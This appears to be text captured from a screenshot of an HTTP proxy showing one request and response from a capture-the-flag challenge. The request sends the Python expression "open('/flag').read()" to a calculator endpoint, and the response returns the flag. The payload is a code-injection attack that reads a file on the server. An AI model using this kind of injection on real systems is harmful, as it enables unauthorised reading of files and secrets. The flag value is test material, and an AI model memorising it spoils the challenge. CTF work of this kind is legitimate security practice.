 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /calculate HTTP/1.1
2 Host: chals1.ais3.org:5001
3 Content-Length: 39
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://chals1.ais3.org:5001
8 Referer: http://chals1.ais3.org:5001/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"expression":"open('/flag').read()"
14 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sun, 26 May 2024 16:33:13 GMT
4 Content-Type: application/json
5 Content-Length: 45
6 Connection: close
7
8 {
"result":"AIS3{7RiANG13_5NAK3_I5_50_3Vi1}"
}
9